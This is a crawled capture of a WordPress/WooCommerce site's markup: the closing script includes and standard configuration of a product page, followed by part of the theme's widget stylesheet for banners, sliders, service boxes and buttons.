<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/counterup.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/waypoint.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/isotope.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/uikit.min.js?ver=3.1.9" id="uikit-js"></script>
<script type="text/javascript" id="buxiword-main-js-extra">
/* <![CDATA[ */
var relater_product_data = {"slide_column":"3"};
//# sourceURL=buxiword-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/main.js?ver=1.1.5" id="buxiword-main-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://haras-des-sources.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://haras-des-sources.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://haras-des-sources.com/wp-admin/admin-ajax.php","nonce":"3af25d9640","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://haras-des-sources.com/product/hoodie-with-zipper/","cart_redirectition":"no","cart_page_url":"https://haras-des-sources.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haras-des-sources.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haras-des-sources.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5
body_size: 9171
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Home Banner Widget Css
# Home Slider Widget Css
# Section Title Widget Css
# Service Box Widget Css
# Image Widget Css
# Button Widget Css
# Count Up Widget Css
# Portfolio Slider Widget Css
# Team Member Widget Css
# Pricing Table Widget Css
# Filterable Gallery Widget Css
# Mailchimp Subsscribe Form
# Recent Post Widget Css
# Number box Widget Css
# Circle Image Widget Css
# Portfolio box Widget Css
# Testimonial Widget Css
# Text With title Widget Css
# Video popup Widget Css
# Accordion Widget Css
# Brand Slider Widget Css
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Home Banner Widget Css
--------------------------------------------------------------*/
.td-home-banner-area {
    background: #fdeff3;
    padding: 120px 0;
    position: relative;
}

.td-banner-video-wrapper {
    padding-left: 50px;
    width: 120%;
    position: relative;
}

.right-shape {
    position: absolute;
    right: -30px;
    top: -30px;
}
.banner-video-image {
    position: relative;
    height: 620px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center;
}

.td-home-banner-area .td_video_button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 50%;
    margin-left: -15px;
}

.td-home-banner-area .td_video_button:before, .td-home-banner-area .td_video_button:after{
    background-color: #ffffff;
}

.td-home-banner-area  .td_video_button i{
    color: #ea3a5f;
}

.td-home-banner-area .small-shape {
    height: 55px;
    width: 80px;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    position: absolute;
}

.td-home-banner-area .small-shape.shape-1 {
    bottom: -35px;
    right: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -35px;
    left: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -30px;
    left: -10px;
}

.td-home-banner-area .small-shape.shape-3 {
    bottom: -30px;
    left: -35px;
}

.td-banner-text-wrapper .td-title h1,
.td-banner-text-wrapper .td-title h2,
.td-banner-text-wrapper .td-title h3,
.td-banner-text-wrapper .td-title h4,
.td-banner-text-wrapper .td-title h5,
.td-banner-text-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
}

.td-banner-text-wrapper .td-desc{
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}

.td-banner-button {
    margin-top: 35px;
    position: relative;
    display: inline-block;
}

.td-banner-button .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
    position: relative;
    z-index: 2;
}

.td-banner-button img {
    position: absolute;
    right: -20px;
    z-index: 1;
    bottom: -18px;
}

.td-home-banner-area .left-shape {
    position: absolute;
    left: -270px;
    top: 50%;
    transform: translateY(-50%);
}


@media only screen and (max-width: 1199px) {
    .td-banner-video-wrapper{
        width: 100%;
    }

    .td-banner-video-wrapper{
        padding-left: 0;
    }
}

@media only screen and (max-width: 991px) {
    .td-home-banner-area .left-shape{
        display: none;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-banner-text-wrapper .td-title h1,
    .td-banner-text-wrapper .td-title h2,
    .td-banner-text-wrapper .td-title h3,
    .td-banner-text-wrapper .td-title h4,
    .td-banner-text-wrapper .td-title h5,
    .td-banner-text-wrapper .td-title h6 {
        font-size: 45px;
        line-height: 60px;
    }

    .td-home-banner-area .left-shape {
        left: -285px;
    }

    .banner-video-image{
        height: 500px;
    }

    .td-home-banner-area .small-shape.shape-1{
        right: -60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 35px;
        line-height: 48px;
    }
    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
    }

    .banner-video-image{
        height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-banner-area{
        padding: 100px 0;
    }
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
        margin-top: 20px;
    }

    .td-banner-video-wrapper{
        margin-top: 60px;
    }

    .right-shape{
        display: none;
    }

    .banner-video-image{
        height: 350px;
    }

    .td-banner-button{
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Home Three Banner Css
--------------------------------------------------------------*/
.td-home-three-banner-area {
    position: relative;
    padding-top: 320px;
    padding-bottom: 115px;
}

.td-banner-right-image {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 48%;
}

.td-home-three-banner-content-wrapper {
    position: relative;
    z-index: 1;
}

.td-home-three-banner-content-wrapper .td-title h1,
.td-home-three-banner-content-wrapper .td-title h2,
.td-home-three-banner-content-wrapper .td-title h3,
.td-home-three-banner-content-wrapper .td-title h4,
.td-home-three-banner-content-wrapper .td-title h5,
.td-home-three-banner-content-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-three-banner-content-wrapper .td-banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}
.td-banner-left-bottom-image {
    display: inline-block;
    position: absolute;
    left: -65px;
    bottom: 20px;
}

.td-banner-left-top-image {
    top: 0;
    position: absolute;
    left: 40px;
}

.content-img-1, .content-img-2, .content-img-3 {
    position: absolute;
}

.content-img-1 {
    right: 0;
    bottom: -10px;
}

.content-img-2 {
    right: 20%;
    top: -80px;
}

.content-img-3 {
    left: -50px;
    top: -100px;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }

    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }

    .td-banner-right-image{
        max-width: 40%;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-three-banner-area .td-banner-right-image {
        display: none;
    }

    .td-home-three-banner-area {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 26px;
        line-height: 40px;
    }

    .td-home-three-banner-content-wrapper .td-banner-desc {
        font-size: 18px;
        line-height: 32px;
        margin-top: 20px;
    }
}

/* Home Three Banner Css End */

/* Home Four Banner Css */
.td-home-four-banner-wrapper {
    background-color: #ea3a5f;
    position: relative;
    padding: 200px 0 180px 0;
}

.td-home-four-banner-wrapper .banner-title {
    color: #ffffff;
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
    color: #ffffff;
}

.td-home-four-banner-wrapper .td-banner-button .td_button {
    background: #ffffff;
    color: #ea3a5f;
}

.td-home-four-banner-wrapper .banner-right-image {
    position: absolute;
    right: 50px;
    bottom: -34px;
    max-width: 48%;
}

.td-home-four-banner-wrapper  .banner-shape-1 {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    max-width: 31%;
}


.td-home-four-banner-wrapper .td-banner-text-wrapper {
    position: relative;
}

.td-home-four-banner-wrapper .banner-shape-2 {
    position: absolute;
    bottom: -50px;
    right: 50px;
}

.td-home-four-banner-wrapper .banner-shape-3 {
    position: absolute;
    right: 0;
    top: -50px;
}

@media only screen and (max-width: 991px) {
    .td-home-four-banner-wrapper .banner-right-image {
        position: relative;
        right: auto;
        bottom: auto;
        max-width: 80%;
        margin: 0 auto;
        margin-top: 55px;
    }

    .td-home-four-banner-wrapper{
        padding: 100px 0 0px 0;
    }

    .td-home-four-banner-wrapper .banner-title{
        font-size: 45px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-four-banner-wrapper{
        padding: 150px 0 130px 0;
    }

    .td-home-four-banner-wrapper .banner-right-image {
        bottom: 100px;
        max-width: 42%;
        right: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-four-banner-wrapper .banner-title {
        font-size: 27px;
        line-height: 45px;
    }

    .td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc{
        font-size: 17px;
        line-height: 30px;
    }
}
/* Home Four Banner Css End */


/*--------------------------------------------------------------
# Home Slider Widget Css
--------------------------------------------------------------*/
.td-home-slider-area .td-single-slide-item {
    height: 760px;
}

.td-slider-content-wrapper {
    width: 53%;
    display: inline-block;
}


.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6,
.td-slide-title strong {
    font-size: 60px;
    line-height: 72px;
}

.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6 {
    font-weight: 900;
    color: #ffffff;
}

.td-slide-title strong {
    font-weight: 900;
}

.td-slider-content-text {
    font-size: 18px;
    line-height: 30px;
    margin-top: 25px;
    margin-bottom: 25px;
    color: #ffffff;
}

.slider-button-wrapper .td_button {
    margin-right: 15px;
    margin-top: 10px;
}

.slider-button-wrapper .td_button:last-child {
    margin-right: 0;
}

.td-home-slider-area .slick-dots {
    position: absolute;
    width: 100%;
    max-width: 1170px;
    bottom: 65px;
    text-align: left;
    left: 50%;
    margin-left: -585px;
    padding: 0 15px;
    line-height: 1;
}

.td-home-slider-area .slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.td-home-slider-area .slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-home-slider-area .slick-dots button {
    background-color: #ffffff;
}

.td-home-slider-area .slick-dots .slick-active button,.td-home-slider-area .slick-dots button:hover {
    background-color: #ea3a5f;
}

.td-home-slider-area .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    top: 50%;
    background: #ea3a5f;
    color: #ffffff;
    font-weight: 700;
    font-size: 30px;
    text-align: center;
    line-height: 60px !important;
    margin-top: -30px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    visibility: hidden;
    border-radius: 3px;
}

.td-home-slider-area .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.td-home-slider-area .slick-arrow.slick-prev {
    left: -50px;
    right: auto;
}

.td-home-slider-area .slick-arrow.slick-next {
    left: auto;
    right: -50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev {
    left: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-next {
    right: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev,
.td-home-slider-area:hover .slick-arrow.slick-next {
    opacity: 1;
    visibility: visible;
}




@media only screen and (max-width: 1024px) {
    .td-slider-content-wrapper {
        width: 80%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-home-slider-area .slick-dots {
        max-width: 960px;
        margin-left: -480px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-slider-area .slick-dots {
        max-width: 720px;
        margin-left: -360px;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 50px;
        line-height: 60px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 650px;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .td-home-slider-area .slick-dots {
        max-width: 540px;
        margin-left: -270px;
    }
}

@media only screen and (min-width: 320px) and (max-width: 575px) {
    .td-home-slider-area .slick-dots {
        max-width: 100%;
        margin-left: 0;
        left: auto;

    }
}

@media only screen and (max-width: 767px) {

    .td-slider-content-wrapper {
        width: 95%;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 30px;
        line-height: 40px;
    }

    .slider-button-wrapper .td_button{
        padding: 17px 15px 15px 15px;
        margin-right: 8px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 560px;
    }

    .td-slider-content-text {
        font-size: 16px;
        line-height: 28px;
    }

    .td-home-slider-area .slick-dots{
        bottom: 10px;
    }
}

/*--------------------------------------------------------------
# Section Title Widget Css
--------------------------------------------------------------*/

.td-section-title-wrap{
    text-align: center;
    margin-bottom: 30px;
}
.td-section-title-content {
    width: 50%;
    display: inline-block;
}
.td-section-title-wrap .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.td-section-title-wrap .title {
    color: #333333;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (max-width: 767px) {
    .td-section-title-wrap .title {
        font-size: 30px;
        line-height: 40px;
    }
}

/*--------------------------------------------------------------
# Service Box Widget Css
--------------------------------------------------------------*/

/* Layout one */
.td-service-layout-1 .td-single-service-box,
.td-service-layout-1 .td-service-icon,
.td-service-title,
.td-service-layout-2 .td-single-service-box,
.td-service-layout-2 .td-service-icon,
.td-service-layout-2 .td-service-icon:after,
.td-service-layout-3 .td-service-icon{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-service-layout-1 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    padding: 50px 34px 45px 34px;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-1 .td-single-service-box:hover {
    background-color: #ea3a5f;
}

.td-service-layout-1 .td-service-icon {
    height: 120px;
    width: 120px;
    background-color: #fdeaef;
    border-radius: 5px;
    line-height: 120px;
    text-align: center;
    display: inline-block;
    margin-bottom: 30px;
    color: #231f20;
}

.td-service-layout-1 .td-single-service-box:hover .td-service-icon{
    background-color: #ec4e70;
}
.td-service-layout-1 .td-single-service-box:hover .td-service-icon,
.td-service-layout-1 .td-single-service-box:hover .td-service-title,
.td-service-layout-1 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td_text_button,
.td-service-layout-1 .td-single-service-box:hover .td_text_button{
    color: #ffffff;
}

.td-service-layout-1 .td-service-icon i {
    font-size: 65px;
    font-weight: normal;
}

.td-service-layout-1 .td-service-icon img, .td-service-layout-1 .td-service-icon svg {
    max-width: 70%;
}

.td-service-title-link {
    display: inline-block;
}

.td-service-title {
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin-bottom: 10px;
    display: block;
    text-transform: uppercase;
}

.td-service-layout-1 .td-single-service-box .td-service-title:hover,
.td-service-layout-1 .td-single-service-box .td_text_button:hover,
.td-service-layout-2 .td-single-service-box .td_text_button:hover{
    text-decoration: underline;
}

.td-service-layout-1 .td_text_button,
.td-service-layout-2 .td_text_button,
.td-service-layout-3 .td_text_button{
    font-weight: 700;
    color: #555555;
    position: relative;
    text-transform: capitalize;
    font-size: 17px;
}

.td-service-layout-1 .td_text_button i,
.td-service-layout-2 .td_text_button i,
.td-service-layout-3 .td_text_button i{
    font-size: 14px;
    position: absolute;
    right: -24px;
    top: 4px;
    font-weight: 900;
}

/* Service Layout 2 */
.td-service-layout-2 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    text-align: center;
    padding: 40px 32px 35px 32px;
    position: relative;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-2 .td-single-service-box:hover{
    background-color: #ea3a5f;
}

.td-service-layout-2 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td-service-icon,
.td-service-layout-2 .td-single-service-box:hover .td-service-title{
    color: #ffffff;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-title:hover{
    text-decoration: underline;
}

.td-service-box-number {
    font-size: 100px;
    font-weight: 900;
    position: absolute;
    right: 25px;
    top: 10px;
    color: #fcf4f5;
    line-height: 1;
}

.td-service-layout-2 .td-service-icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
    margin-bottom: 35px;
    color: #231f20;
    font-size: 65px;
    font-weight: normal;
    position: relative;
    z-index: 2;
}

.td-service-layout-2 .td-service-icon:after {
    position: absolute;
    height: 75px;
    width: 75px;
    background-color: #fdeaef;
    content: '';
    left: 4px;
    top: 5px;
    transform: rotate(45deg);
    border-radius: 5px;
    z-index: -1;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-icon:after {
    background-color: #ec4e70;
}

.td-service-layout-2 .td-single-service-box a,
.td-service-layout-3 .td-single-service-box a{
    display: inline-block;
}
.td-service-layout-2 .td-single-service-box .td_text_button {
    margin-bottom: 15px;
    margin-top: 10px;
}

.td-service-layout-2 .td-service-icon img,.td-service-layout-2 .td-service-icon svg {
    max-width: 80%;
    margin-top: -16px;
}
/* Service Layout 3 */
.td-service-layout-3 .td-single-service-box {
    padding: 75px 34px 20px 34px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    position: relative;
    margin-bottom: 100px;
    z-index: 1;
}

.td-service-layout-3 .td-service-icon-wrap {
    position: absolute;
    height: 80px;
    width: 80px;
    font-size: 45px;
    font-weight: normal;
    border-radius: 50%;
    line-height: 80px;
    text-align: center;
    color: #fff;
    top: 0;
    margin-top: -40px;
    left: 0;
}

.td-service-layout-3 .td-service-icon-wrap img, .td-service-layout-3 .td-service-icon-wrap svg {
    max-width: 65%;
    margin-top: -13px;
}

.td-service-layout-3 .td-service-icon {
    background: #333333;
    position: relative;
    border-radius: 50%;
}

.td-service-layout-3 .td-single-service-box:hover .td-service-icon{
    background-color: #ea3a5f;
}

.td-service-layout-3 .td-single-service-box .td-service-title:hover,
.td-service-layout-3 .td_text_button:hover{
    color: #ea3a5f;
    text-decoration: underline;
}

.td-service-layout-3 .td-service-icon:after {
    position: absolute;
    background-color: #eaeaea;
    content: '';
    height: 93px;
    width: 93px;
    border-radius: 50%;
    z-index: -1;
    left: 0px;
    top: 0px;
}

.td-service-layout-3 .td-single-service-box .td-service-title {
    margin-bottom: 12px;
}

.td-service-layout-3 .td_text_button{
    margin-bottom: 25px;
}

/*--------------------------------------------------------------
# Image Widget Css
--------------------------------------------------------------*/
.td-image-wrapper .td-image {
    position: relative;
    display: inline-block;
}
.td-image-wrapper .td-img {
    border-radius: 8px;
    position: relative;
    z-index: 2;
}
.td-image .td-image-shape {
    position: absolute;
    z-index: 1;
}

.td-image.shape-top-right .td-image-shape {
    right: -35px;
    top: -35px;
}

.td-image.shape-top-left .td-image-shape {
    left: -35px;
    top: -35px;
}

.td-image.shape-bottom-right .td-image-shape {
    right: -35px;
    bottom: -35px;
}


.td-image.shape-bottom-left .td-image-shape {
    left: -35px;
    bottom: -35px;
}

/*--------------------------------------------------------------
# Button Widget Css
--------------------------------------------------------------*/
.td-button-el-widget a.td_button {
    margin-right: 15px;
    display: inline-block;
    margin-bottom: 15px;
}

